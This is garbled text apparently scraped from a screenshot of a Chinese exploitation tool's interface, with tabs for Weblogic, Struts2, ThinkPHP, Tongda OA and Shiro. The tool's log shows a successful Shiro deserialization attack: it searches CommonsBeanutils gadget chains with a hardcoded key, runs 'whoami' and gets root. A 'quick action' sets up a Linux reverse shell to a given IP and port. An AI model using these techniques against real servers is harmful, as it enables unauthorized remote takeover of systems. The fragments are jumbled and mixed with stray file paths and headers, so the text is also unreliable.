 Connection: close
通达OA
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
Weblogic
Struts2
指定Gadget/EchoType/Key: Z3VucwAAAAAAAAAAAAAAA/ CommonsBeanutils1 TomcatEcho
ThinkPHP
快捷操作: Linux反弹Shell 111.111.111.111:520 -->
Shiro
命令执行: whoami 执行
数据库综合
综合信息
[ - ] 正在尝试 Jre8u20:TomcatEcho 利用链组合
[ ++ ] 成功找到可用的利用链组合: CommonsBeanutils2 - TomcatEcho
[ ++ ] 成功找到可用的利用链组合: CommonsBeanutils1 - TomcatEcho
[ - ] 执行命令: whoami
[ - ] 使用 Key: Z3VucwAAAAAAAAAAAAAAAA==
[ - ] 使用利用链: CommonsBeanutils1
[ - ] 使用回显方式: TomcatEcho
[ ++ ] 执行完毕
root
<!DOCTYPE html>
7ools